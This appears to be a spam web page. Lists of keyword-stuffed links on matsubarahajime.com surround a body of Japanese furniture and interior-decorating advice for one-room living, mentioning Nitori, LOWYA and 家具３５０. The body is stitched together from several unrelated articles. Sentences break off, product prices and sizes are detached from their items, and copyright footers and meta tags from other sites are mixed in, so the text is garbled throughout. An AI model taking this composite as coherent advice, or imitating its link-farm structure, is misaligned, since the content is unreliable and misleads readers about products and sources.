<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B7%E3%83%B3%E3%82%B4%E3%82%B8%E3%83%A9-%E6%89%B9%E8%A9%95">シンゴジラ 批評</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%82%B5%E3%83%B3-%E6%99%82%E8%A8%88">イーサン 時計</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E6%98%94">パチンコ 昔</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%83%886-%E4%BA%88%E6%83%B3%E5%B1%8B">ロト6 予想屋</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E3%82%B9%E3%83%88%E3%83%BC%E3%83%AA%E3%83%BC-%E3%82%8F%E3%81%8B%E3%82%89%E3%81%AA%E3%81%84">ウィッチャー3 ストーリー わからない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C-%E3%82%AB%E3%83%95%E3%82%A7">横浜 カフェ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%83%AA%E3%83%A2%E3%82%AF-%E9%A3%9F%E5%99%A8%E6%A3%9A-%E5%BC%95%E3%81%8D%E6%88%B8">カリモク 食器棚 引き戸</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E9%87%91%E7%AD%96">オクトパストラベラー 金策</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BA%8C%E3%83%8E%E5%9B%BD2-%E3%83%9E%E3%82%B8%E3%83%83%E3%82%AF%E3%83%9E%E3%82%B9%E3%82%BF%E3%83%BC">二ノ国2 マジックマスター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E3%82%BE%E3%83%AD%E7%9B%AE">宝くじ ゾロ目</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%B3%E3%83%89%E3%83%8D%E3%82%B7%E3%82%A2-%E5%A4%A7%E7%B5%B1%E9%A0%98-%E3%83%8F%E3%83%8B%E3%83%88%E3%83%A9">インドネシア 大統領 ハニトラ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E6%8D%95%E7%8D%B2">オクトパストラベラー 捕獲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-toto-%E5%BD%93%E3%81%9F%E3%82%89%E3%81%AA%E3%81%84">Au Toto 当たらない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%8A%E5%B2%A9%E6%9C%A8%E5%B1%B1-%E6%AD%8C%E8%A9%9E">お岩木山 歌詞</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E3%83%97%E3%83%AC%E3%83%9F%E3%82%A2%E3%83%A0-%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88">ヤマダプレミアム ポイント</a>,
" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://scribepoint.jp/4na6okn3/?ertthndxbcvs=yes" />
<meta property="og:title" content="家具 おすすめ 一人暮らし &mdash; ITコンサルティング・コーチング｜スクライブポイント" />
<meta property="og:description" content="一人暮らしで、部屋は狭いから、ワンルームだから、おしゃれな部屋にするのは無理！とあきらめていませんか？ 実店舗のインテリアショップへ遊びに行こう！ 好みのインテリアをかしこく選んで、自分好みのお部屋を楽しくつくりたいですね。, 提供／株式会社ニトリ おすすめインテリアアイテム集.  狭いワンルームでも、お金をかけなくても、理想のおしゃれ部屋は、実はだれでも簡単に実現できます！ ネット家具ショップでは群を抜いたデザイン性と、お値段の安さでとても人気があるのが「LOWYA（ロウヤ）」です。, 何年か前までのLOWYAは、良くあるネット家具ショップとあまり差を感じませんでした。, 安くて、デザインは我慢しとこう・・・それくらいの気持ちで私も買い物をしたものです。, しかしここ最近のLOWYAは、トレンド性の高い、ファッション性のあるインテリアがとても多くなってきています。簡単に言えばおしゃれな家具が多くなりました。また、ただ買い物をするだけではなく、コーディネート例の写真も多数載っていますので、お部屋をどのようにしようか悩むときの参考にもなりますよ。, ナチュラルやノルディック（北欧風）、ヴィンテージなど、しっかりとテイストごとにわけた商品づくりをしているところが高評価です。, また、最近のLOWYAは国産の家具にも力をいれているので、国産の中ではお値段がとてもリーズナブルな家具を取り揃えています。もちろん品質も高いです。, ベッドのブランド「FranceBeD（フランスベッド）」とも共同でマットレスを開発していて、特に寝心地の良い「ゼルトスプリング」というコイルを使ったマットレス「j-rest フランスベッドコラボマットレス」シリーズはフランスベッドの中でも別格のお値打ち価格になっています。こちらは特におすすめです。, LOWYAはアパレルブランドに負けないくらい、季節感を取り入れた商品を前面に出し、サイト作りをしているため、気が向いたときに眺めるだけでも楽しいです。また、生活用品やインテリア雑貨、家電までそろってますので、新生活にもおすすめのお店になってます。ぜひ、立ち寄ってみてください！, ネットのインテリアショップでは、こちらもかなり人気のお店です。ソファーやダイニングセットなどもお手頃な価格が多く、ウォールナット調や北欧系のコーディネートをする場合はアイテムが多いので、特におすすめです。, サイズ感も一人暮らしにちょうど良いインテリアをそろえています。今回は一人暮らしの方に人気のある２アイテムをご紹介します。, 洗濯機の上のスペースを有効活用できる、洗濯機ラックです。洗濯物するものをカゴに入れて置いたり、洗剤などを置いておいたりと、かなり便利な使い方ができます。 と、おしゃれ度がアップします。, ▲ウィルトン織りラグ(メテオル 140X200) 9,250円 実は、たった3つのコツで、だれでもリーズナブルにおしゃれ部屋を手に入れられるんです。, 今、コスパ最強で大人気のニトリには、シンプルなものからトレンドまで、幅広いインテリアが充実。  今回はおすすめの６店舗を紹介します サイズ(約): 幅195×奥行99×高さ90cm, 照明にこだわると、部屋のおしゃれ度が一気にアップします。スチールの素材感＋ブラックの組み合わせがベスト。シンプルでどんな部屋にも合わせやすいフォルムも◎。, 人気のレタード柄は、モノトーンインテリアと相性抜群。こちらはリバーシブルで裏面はイエロー。差し色として１つで二役使える優秀アイテムです。, 深みのある落ち着いた雰囲気のインテリア。革製のソファやアイアン製の照明で、カフェのようなくつろぎ感を演出するのがポイントです。, ヴィンテージ風は、ダークな茶色を基調とするのがコツです。こちらは、ヴィンテージ風に仕上げた耐久性の高いNシールド（合成皮革）を使用したソファ。置くだけで、一気に部屋の雰囲気がおしゃれなカフェ風になります。重厚感のあるデザインなので、高見え効果も抜群。, ▲2人用合皮ソファ(Nシールド ステイン2KD DBR) 27,686円 一人暮らしで、ネットで家具を買うなら、 目的にあった自分のお店を見つけよう！ 一人暮らしで家具を買うときは、 ①買い替えでちょっとおしゃれな・快適な家具が欲しい. ベッド時座面サイズ：巾167×奥行118×高さ32cm　ソファ時座面サイズ：巾128(座面：92)×奥行78(座面：53)×高さ74cm　座面高：32cm　脚の高さ：13cm, 憧れの北欧風ソファも、コンパクトサイズ、かつ1万円台なら気軽に取り入れられますね。おしゃれなソファをインテリアコーディネートの主役に。脚高なのでソファ下の掃除がしやすいのもポイント。, ▲2人用布張りコンパクソファ(ルッキKD GR(MBR))  16,900円 サイズ(約)：幅157×奥行79×高さ68㎝, あえてシンプルな無地を選ぶなら、円形などちょっと変わった形を選ぶと存在感が出ます。こちらは直径130㎝とコンパクトな、ワンルームにもぴったりのサイズ。, ▲アクセント円形ラグ(SシャギーGR 直径130)  4,621円 人気の最旬おしゃれインテリアを、お手頃価格の家具・雑貨で実現！ 北欧風・ナチュラル・モノトーン・ヴィンテージの4大人気インテリアテイスト別おすすめアイテムの選び方と、簡単な取り入れ方をご紹介します。 サイズ(約): 幅100×奥行206×高さ110cm, ダメージ風に仕上げられた天板とスチール脚が、シンプルでハイセンスな雰囲気。無骨な「男前」テーブルは、ユーズド感が魅力。部屋のおしゃれ度をグレードアップしてくれます。, ▲センターテーブル(ステイン 105)  9,250円 サイズ(約): 幅204.5×奥行98×高さ176cm    ※イス、シェルフ、小物は別売り。, 狭いワンルームでも、おしゃれな部屋の象徴・憧れソファをあきらめなくない！コンパクトなタイプか、ベッドと兼用のものを選べば、部屋に圧迫感を与えることなく、取り入れられますよ。, 部屋が狭くてソファを置くのが無理なら、今人気の「ソファみたいなデザインの座椅子」がおすすめです。こちらは、リクライニングで自由に形を変えることができ、おしゃれなカウチソファやマットレスとしても使えます。, ▲使い方いろいろ3way ソファ座椅子(キッド GY)  7,399円 3つのコツを押さえたアイテム選びで、コスパよくおしゃれ部屋をつくる方法をご紹介します！, 狭いワンルームでも、センスがなくても、お金をかけなくても！ この3つのコツさえ押さえれば、誰でもおしゃれ部屋を手に入れられます。色と大型家具、インテリアアイテムの選び方さえ覚えれば、大丈夫です！, 狭い部屋こそ「開放感」が大事！ 理想的な家具の占有率は、床面積の3分の1といわれます。大物家具のベッドとソファは、なるべく窓際か壁際に寄せて、空間を広々と見せるレイアウトがおすすめです。, 部屋中を好きなインテリア雑貨・テイストでそろえるのは、お値段的にもなかなか難しいですよね。まずは、クッションカバーや照明など、目立つアイテムから、効率よく好みを取り入れてみましょう。居心地の良いインテリアになりますよ。, どんな部屋にもおしゃれに馴染む、シンプル＆ナチュラルテイスト。便利な引き出し付きで、ベッド下のデッドスペースを収納に有効活用できます。脚付きで高さがあるので、掃除がしやすいのもメリット。, ▲シングルベッドフレームセット（パック　引出し付きセットNA-S）16,566円 ロウヤでは一人暮らしにおすすめの家具の選び方や狭い部屋でも広く見えるインテリアコーディネートなど、様々な情報を紹介しています。人気のベッドやダイニングテーブル、テレビ台、小さめラグのランキングも掲載中です。  サイズ:  円形　直径130cm, 部屋の中心に置くテーブルは、素材とフォルムにちょっとこだわってみるといいですよ。こちらは、オーク無垢材の美しい木目がポイント。収納付きでビジュアルだけでなく実用性も兼ねています。, ▲センターテーブル(オーランド120)  27,686円 サイズ(約): 幅110×奥行47×高さ63cm, カジュアルなデザインのコンパクトタイプを選べば、狭い部屋でも圧迫感が出ず、ビジュアルも部屋になじむのでおすすめ。こちらは、座面やひじ掛けを倒せば、寝転んでくつろげます。, ▲座面もリクライニングできる カジュアルソファ(BR)  13,797円 一人暮らしを快適に♡ニトリ・無印良品のおすすめアイテム インテリアもレイアウトも思いのままにできる一人暮らし。 でもその反面、スペースが足りなかったり、家具のサイズに制限があることもありま … サイズ(約): 幅101×奥行205×高さ87cm, 空間を有効活用するなら、ロフトタイプもおすすめです。こちらの商品は、デスクやハンガー付きのタイプで、寝るスペースでありながら、収納や作業も一箇所で完了できる優秀アイテムです。, ▲ロフトベッド(アルルN BK/DBR) 27,686円 サイズ(約): 幅121×奥行60×高さ90cm, 狭い部屋を広く見せるには、「背の高い家具を置かない」ことがポイント。ソファもロータイプがおすすめです。こちらのソファベッドは、脚を外して座椅子感覚のローソファとしても使えるタイプ。部屋の広さやデザインに合わせてイメチェンが簡単にできます。, ▲布張りカジュアルソファベッド(Nクラウン GY)  19,900円 サイズ：幅100×丈108㎝×2枚, 白と木目を基調とした定番ナチュラル。ソファやテーブルなど、大型家具の色や素材にこだわると、高コスパで居心地の良い空間が手に入ります。, 木目が美しい天然木のソファなら、置くだけでナチュラル感がアップします。このアイテムは、木肌の美しさと、背板の曲線にこだわったタイプ。, ▲布張りソファ(アカツキ NA)  55,463円 ニトリには、高コスパ高見えの、いろんなインテリアテイストのアイテムが大充実。 サイズ:  幅140×奥行200cm, ベースはメインカラーを取り入れて落ち着いた印象ながら、大胆な柄を選ぶのがおしゃれのポイントです。このお値段なら、季節ごとにイメチェンを楽しみたくなりますね。, ▲遮熱レースカーテン(カフェボーダー100X108X2) 2,584円  一人暮らしをこれから始める方、あるいは既に一人暮らしでインテリアを見直したい方。狭い部屋だからおしゃれな部屋なんて無理、と思っていませんか。いいえ、一人暮らしだからこそ、いかようにも自分好みのインテリアにできるのです。そこで大切なのが、家具選びです。今回は家具以外にも、家電や収納、インテリアの選び方からコーディネートまで、狭くても素敵な空間に仕上げるヒントをご紹介しています。ぜひご参考になさってくださいね。2020年05月27日作成, 初めての一人暮らし。新生活には何が必要？ お金がないから初期費用はなるべく抑えたい。何から揃えればいいんだろう。期待とともに不安も入りまじることもあるでしょう。そこで今回は、新生活の必需品リストとおすすめアイテムを厳選しました。さらに、新生活を始めるご家族やご友人へのプレゼントにも最適な、暮らしを豊かにするアイテムもご紹介します。, チェア2脚がテーブルにピッタリ収まる、ダイニング3点セットです。一人暮らしのコンパクトなお部屋にピッタリ！, ベッド下の収納に加え、枕元の棚とコンセントがあるシングルベッドです。フレームの色も、お部屋の雰囲気に合わせてホワイト、ナチュラル、ブラウン、ブラックの4色から選べます。, 棚などの家具を買い揃えるまで、キッチンワゴンが一台あると便利です。炊飯器などキッチン家電置き場にしてもいいですし、本や衣類などの一時置き場にしてもいいですね。, シンプルで機能的な、アイリスオーヤマの家電3点セットです。入居日から欠かせない、冷蔵庫と洗濯機に電子レンジがセットになっています。, こちらは冷蔵庫、オーブンレンジ、炊飯器、トースター、電気ケトルの5点セットになっています。自炊派の方にぴったりなセットです。, 収納グッズの王道といえば、「無印良品」「IKEA（イケア）」「ニトリ」ではないでしょうか？ ファイルボックスや収納ケースなど、もはや定番ともいえるアイテムも多々ありますよね。そこで今回は、人気急上昇中のアイテムを中心にご紹介します。「無印良品」「IKEA」「ニトリ」へ足を運んだ際に、見つけたら即買いしたくなるものばかりですので、ぜひチェックしてみてくださいね。, 一人暮らしの狭いワンルームだから、素敵な部屋なんて縁遠いと諦めていませんか。家具の選び方や配置、インテリアのコーディネートしだいで、狭さを感じさせず、素敵な空間に仕上げることは可能です。家具や家電、収納の選び方から、参考にしたい配置やレイアウト例、おすすめのインテリアコーディネートをご紹介します。, ワンルームや1Kのようなコンパクトなお部屋では、家具や家電の選び方は慎重に行いたいもの。必要なものをリストアップし、買うタイミングや予算を計画立てて、賢く買い揃えましょう。家具・家電・収納・インテリアの選び方、コストを抑えるコツなどをご紹介しますので、ご参考になさってくださいね。, こちらの記事では、一人暮らしに必要な必需品リストをご紹介しています。お買い物のご参考にどうぞ。, 一人暮らしの家具を買う際は、ベッドやテーブルといった、入居する日から使う必要最小限のものだけを厳選します。とくに大型の家具は、部屋に収まるかどうか、窓や扉に干渉しないかという点が重要です。その条件をクリアしたうえで、お部屋を狭く見せないような色を選んだり、ちぐはぐにならないようテイストを揃えたりします。, 一人暮らしの準備には、何かとお金がかかるものです。できるだけ初期費用を抑え、予算内に収めるためには、コストパフォーマンスにすぐれた家電を選びましょう。冷蔵庫や洗濯機など、生活に欠かせない家電が一式揃うセット販売を利用するのも、ひとつの方法です。, 一人暮らしのお部屋には、収納が少なかったり、そのままでは使い勝手がよくなかったりすることもあります。そんなときは、設置したい場所の寸法を正確に測り、計画的に収納ケースやボックス類を買い揃えるのが賢明です。ニトリや無印良品、IKEAの収納アイテムで統一すれば、機能的でおしゃれな収納が叶いますよ。, じっくり家具やインテリアを選びたい方は、通販やレンタルを利用してもよいでしょう。間取り図と見比べながら寸法の確認ができますし、商品の比較や色味のチェックなども簡単です。レンタルを利用すれば、いろいろお試しもできて、買ってから後悔することもありません。, Amazonで購入可能な、家具メーカー「ISSEIKI」の商品一覧です。ウッド調の落ち着いた家具をお探しの方に。, おしゃれな北欧テイストの家具が揃う、インテリアショップです。サイトを眺めているだけでも楽しくなりますよ。, 限られたスペースを有効に使うには、大型家具の配置や家電などのレイアウトが重要です。お部屋を広く見せる、広く使う、使い分けるという目的別に、3パターンの実例をご紹介します。, とにかくお部屋を広く見せたいという方は、視線が抜けるようにレイアウトすることです。お部屋の中央に通路スペースを設け、家具はその両サイドに寄せます。そうすることで、お部屋に入ったときに視線が奥の方に誘導され、実際よりも広く感じられるのです。, ゆったりと広々と使いたいという方は、何もないまとまった空間を作るようにします。お部屋の壁に沿うよう家具をL字に配置することで、手前にフリースペースが生まれるのです。掃き出し窓や収納扉などに干渉しないよう、レイアウトに気を付けましょう。, ワンルームだけれど、寝る場所と活動する場所とを分けたいという方もいらっしゃいますよね。そんなときは、ゆるやかに仕切るセパレート型レイアウトはいかがでしょう。収納家具や観葉植物をお部屋の中央に置けば、パーテーションの役割を果たしてくれます。, 納得できる家具選びのためには、どんなインテリアスタイルにしたいかイメージしておくことです。ここでは、一人暮らしさんに人気のインテリアコーディネートをご紹介します。, 清潔感があり、実際よりも広く見せる効果があるのが、白を基調としたインテリアです。カーテンやベッドリネンなど、面積の広いものは、お部屋の印象を左右します。こういったアイテムに明るく淡い色合いのものを取り入れるのがおすすめ。, 木目調の家具をほどよく配置し、ファブリック類も生成りなどの色合いでコーディネートしたナチュラルインテリア。リラックス感があり、癒しの空間にしたい方におすすめのスタイルです。フローリングの色味と家具の色味とを合わせると、統一感が生まれますよ。, 一人暮らしの方からファミリー層の方まで人気のスタイルなのが、北欧風インテリアです。ポイントはおしゃれな差し色で、シンプルインテリアやナチュラルインテリアとミックスさせて楽しむこともできます。クッションカバーやブランケットなど、お手頃なアイテムから取り入れてみるのもおすすめです。, 【5点セット】アイリスオーヤマ 冷蔵庫 + オーブンレンジ + 炊飯器 + トースター + 電気ケトル. ※この情報は2018年10月現在のもので、変更する場合があります。, ヨムーノは、忙しくても「暮らしをもっと楽しく賢く！」をコンセプトに、暮らし全方位の「すぐ実践できるトレンド情報」を発信しています。全国からヨムーノライターやヨムーノメイトを随時募集中です。応募は公式TwitterかInstagramのDMで♪, 「ジョナサン」さんスイーツ盛り込みすぎ“あざ～す”なスイーツ6選！定番パフェからサンデーまで, 洗面台のびちゃびちゃから守れ！コンタクト用品の整理整頓にも最適なYAMAZAKIタワー「ラック」, 迷わず【ニトリ】で買う！激似系「無印の1/5価格」「フランフランの1/4」掘り出し物BEST4, 一生モノ！【ニトリ最強説】家中の「ごちゃごちゃ問題」を生活感ゼロで解消！神収納BEST6, 人気すぎて届いたの1か月後！【ニトリ】「すでに完売続出」「他店の半額以下♡」絶対買い！4選, 【ニトリ】さん出番ですよ！片付け難易度"勝手に1位"「押入れがみるみる片付く！」神収納BEST5, 次行ったら絶対買い【ニトリ・IKEA】もはや選べない♡「神コスパ収納家具」レベル高すぎ5選, もっと早く欲しかった！【ニトリ】無印も驚きの「人をダメにする系」あったかグッズの出番です, バカ売れに納得【ニトリ399円】が「揚げ物イヤすぎ問題」を即解決！もっと早く買えばよかった, ベースカラー：インテリアの基調色。床や壁、天井の色にそろえ、デスクやシェルフに取り入れて。, アクセントカラー：おしゃれ度アップさせる色。差し色を少し、クッションなどの小物で取り入れて。. サイズ(約): 幅198×奥行90×高さ67cm, ファブリック素材のベッドフレームが部屋を優しい雰囲気にしてくれます。思い切ってターコイズブルーを選ぶと、これ1つで北欧感がアップ！, ▲シングルフラットベッドフレーム(フリード クッション BL)  32,315円 ①そろそろ一人暮らしにも慣れてきたし、もう少し背伸びしたおしゃれな部屋をつ... 大人かわいい「ディズニー」のおしゃれなカーテンを紹介します。カーテンメーカーの「スミノエ」さんが作るこのカーテンは、生地がとにかくしっかりしていますし、サイズも自由に選べますよ。, 賃貸で壁掛けテレビをするとなると様々なハードルがあります。今回は、賃貸でも壁を傷つけず、簡単に壁掛け風にテレビを飾るテレビスタンド「WALL」を紹介します。. サイズ(約): 幅120×奥行50×高さ42cm, リーフなどの植物モチーフを取り入れた「ボタニカル柄」は、まだまだトレンド。クッションカバーでアクセントに取り入れるとおしゃれです。, 今、人気急上昇のモノトーンインテリア。黒・白をベースに、グレーや差し色のイエローを使うとおしゃれです。革やガラス、アイアンなどの素材感のある家具や小物を取り入れると、即、センスアップできます。, ソファベッドを「黒」にすると、存在感は抜群。あっという間に部屋のテイストが引き締まります。ソファは素材感にこだわるのがベスト。一台でシンプルかつハイセンスな雰囲気を演出してくれます。, ▲合皮ソファベッド(Nシールド ロック BK)  46,204円 ②新しく一人暮らしをするため一通り欲しい. サイズ(約): 幅122×奥行230×高さ93cm　※写真はセミダブルサイズになります。, リビングに敷くだけで、インテリアコーディネートのアクセントになるラグ。ベースは落ち着いた色味のものを選び、柄にちょっと遊び心を加える 一人暮らしをしている中で、 サイズ(約): 幅116×奥行74×高さ80cm, 人気の最旬おしゃれインテリアを、お手頃価格の家具・雑貨で実現！ サイズ(約): 幅134×奥行80×高さ80cm, 大型家具の色と素材感にこだわると、部屋のテイストがキマりやすくなります。こちらのベッドは、マットなブラックのアイアンと天然木の組み合わせで、ヴィンテージな雰囲気を演出してくれます。, ▲ヴィンテージ風シングルパイプベッド(S)  21,204円 ※紹介した商品の価格はすべて税別です。 サイズ(約): 幅105×奥行55×高さ37cm, ブラックのスチール製照明は、ヴィンテージインテリアのマストアイテム。今人気のペンダント型を選ぶと、お部屋のトレンド感が一気に上がります。, いかがでしたか？ おしゃれな一人暮らしを満喫するために 一人暮らしをこれから始める方、あるいは既に一人暮らしでインテリアを見直したい方。狭い部屋だからおしゃれな部屋なんて無理、と思っていませんか。いいえ、一人暮らしだからこそ、いかようにも自分好みのインテリアにできるのです。そこで大切なのが、家具選びです。 Copyright © 2018-2020 ひとリグ｜一人暮らし応援サイト All Rights Reserved. ヴィンテージや北欧系のテイストに合わせやすい２色展開になっています。良くある洗濯機ラックは銀色のスチールだったり、白系の安っぽいものが多いですので、こちらはグッとお部屋をおしゃれにすることができますよ。, また、横幅を調節できるようになっていますので、色々なお部屋の大きさに合わせて使うことが出来ます。, こちらは４人掛けのダイニングセットで人気があるシリーズの２人掛けタイプです。一人暮らしでは食事のほかにも、書き物をしたり、タブレットやノートパソコンを置いて作業したりと、様々な用途で使える便利なサイズになります。, 友達や家族、恋人が遊びにきたときももう一脚あると便利ですし、なによりおしゃれにみえるのでおすすめです。こちらもヴィンテージ系と北欧系の２色展開です。, 何を買おうか悩んでいる。欲しい家具はあるけど、どれを買おうか。エアリゾームではそんな方のために、家具全体の人気アイテムのランキングと、各ジャンルの家具のランキングが紹介されています。, パッと眺めてみるだけでも面白いので、ぜひこちらにも立ち寄ってみてください。こんな便利なもの、おしゃれなものがあったんだ！と新しい発見に繋がると思います。, とにかく安く家具を揃えたい！！という方には家具３５０がおすすめです。「年収３５０万円の世代の方を応援する」という名前の由来から、値段が安く、でもおしゃれをしたい方に向けて様々なお値打ち家具を売っています。, 家具３５０で大人気のベッドフレームです。引き出しがついてお値段が安いベッドフレームは実店舗、ネット問わずほとんどないのが現状です。にもかかわらず、こちらの「Alloys」は引き出しだけではなくヘッドボードに棚とナイトランプ、コンセントまでついている優れものです。値段もとても安いので、ぜひチェックしてみてください。, 一人暮らしのワンルームだと、ソファーを置くスペースが無いのでベッドをソファー代わりに使っている方も多いと思います。このベッドフレームは収納もありますし、ヘッドボードから簡単なテーブルを出すことができます。スマホを充電しながら、テーブルに飲み物を置いてゆったりテレビをみる使い方もできますので、一人暮らしにとてもおすすめなベッドフレームになります。, こちらも家具３５０の中で人気があるアイテムです。食器棚と書いてありますが、組み合わせによってチェストやキャビネットとしても使えるので、様々な用途で使うことが出来る便利なアイテムです。お値段もとても安いですし、キッチンだけではなくお部屋にも使えるため、おすすめです。, こんな風に、一つだけでも使えるのでかわいいマガジンラックとしてだけでも使えますよ。あとから他のアイテムを買って、上下に連結して使うことも出来ます。ぜひ、お試しください。, 家具３５０は安くて、おしゃれなアイテムを取り揃えています。家具３５０にもランキングのページがあるので、どんな家具が人気なのか、どのような家具を選ぼうか悩んでいる方はランキングを参考にしてください。, 品質とデザインのレベルが高い「LOWYA」、お値段がお手頃でおしゃれな「Air Rhizome Interior」、値段がとても安く、色々なお買い物がしやすい「家具３５０」と、それぞれに良いところがあるので、比較して欲しいものを探してみましょう。, 一つのお店に絞らないで、色々なお店を組み合わせて使うといいかもしれません。この家具はいいものにしたいからこっちのお店、雑貨がかわいいので雑貨はこの店にしよう・・・など、自由に組み合わせておしゃれなお部屋を目指すのも面白いですよ。, ネットだけじゃなく、実店舗でおしゃれなインテリアを見てみたい・・・という方はこちらのページを見てください。家具のコーディネートや質感をみることで、よりお買い物のイメージがしやすくなると思います。, 除湿機の種類と選び方を徹底解説。鉄筋コンクリート造などのカビやすい家は、とにかく除湿機を買おう。. サイズ(約): 【ベッドフレーム】幅99×奥行206×高さ69cm【引出し】幅97.5×奥行42×高さ19.8cm, 昼はソファ、夜はベッドとして使えるデイベッド。ベッド下にはデッドスペースを有効に活用できる引き出しが3杯つきで、たっぷり収納もでき、一人暮らしの狭い部屋にぴったりです。直線的でシンプルなデザインは、どんな部屋にもマッチします。, ▲シングルベッドフレーム（カリナBK/DBR）27,686円 北欧風・ナチュラル・モノトーン・ヴィンテージの4大人気インテリアテイスト別おすすめアイテムの選び方と、簡単な取り入れ方をご紹介します。, 憧れの北欧風を実現するには、色と素材をシンプルカラーの木と布でまとめて。ベッドやソファなどの大物家具にメインカラーを取り入れたり、ラグやカーテンなど大きな布ものに個性的な柄を取り入れるのがポイントです。, 無垢のウォールナット材のフレームが高級感を演出するソファ。布張りのカラーは、シンプルで温かみのあるものを選ぶと、圧迫感なく居心地の良い空間になります。, ▲2人用布張りソファ(5129KD GY)  64,723円 【2020年版】おしゃれな家具が手に入る、おすすめの通販サイトをインテリアコーディネーターが厳選。一人暮らしでも手の届く安い家具屋から、本格的なソファが手に入る人気インテリアショップ、かわいいキッズ家具の専門店まで、総まとめで紹介します。 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E6%96%8E%E8%97%A4%E3%81%95%E3%82%93">デヴィ夫人 斎藤さん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%8C%A6%E7%B9%94%E5%9C%AD-%E3%81%8A%E3%81%98%E3%81%95%E3%82%93">錦織圭 おじさん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%9B%E3%83%86%E3%83%AB-%E3%82%B4%E3%83%BC%E3%83%AB%E3%83%87%E3%83%B360%E6%AD%B3%E3%83%97%E3%83%A9%E3%83%B3">スーパーホテル ゴールデン60歳プラン</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-wimax-%E7%B9%8B%E3%81%8C%E3%82%89%E3%81%AA%E3%81%84-%E8%A7%A3%E7%B4%84">Wimax 繋がらない 解約</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E3%82%B3%E3%83%B3%E3%83%88%E3%83%AD%E3%83%BC%E3%83%A9%E3%83%BC">ウィッチャー コントローラー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%93%E3%82%8D%E3%81%AAgames-asmr">ころなgames Asmr</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%BE%E3%82%8A%E3%81%B5%E3%81%81%E3%81%AA-%E8%8A%B8%E8%83%BD%E4%BA%BA">まりふぁな 芸能人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%9C%9F%E6%96%B9%E6%AD%B3%E4%B8%89-%E8%BA%AB%E9%95%B7">土方歳三 身長</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-sim%E3%83%95%E3%83%AA%E3%83%BC%E3%82%B9%E3%83%9E%E3%83%9B-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81">Simフリースマホ おすすめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B0%B7%E5%B7%9D%E3%81%8D%E3%82%88%E3%81%97-%E6%B7%B1%E5%A4%9C%E4%BE%BF">氷川きよし 深夜便</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8F%B0%E6%B9%BE%E5%9C%B0%E9%9C%87-2016">台湾地震 2016</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-google-%E6%A4%9C%E7%B4%A2%E7%B5%90%E6%9E%9C-%E5%B0%91%E3%81%AA%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F">Google 検索結果 少なくなった</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE%E5%BC%9F%E5%AD%90-%E5%A5%B3%E6%80%A7-%E6%AD%8C%E6%89%8B">北島三郎の弟子 女性 歌手</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E3%83%86%E3%82%A4%E3%83%AB%E3%82%BA-%E9%9B%A3%E6%98%93%E5%BA%A6">ウィッチャー テイルズ 難易度</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B5%E3%82%AC%E3%82%B9%E3%82%AB%E3%83%BC%E3%83%AC%E3%83%83%E3%83%88%E3%82%B0%E3%83%AC%E3%82%A4%E3%82%B9-%E9%9B%A3%E3%81%97%E3%81%84">サガスカーレットグレイス 難しい</a>,
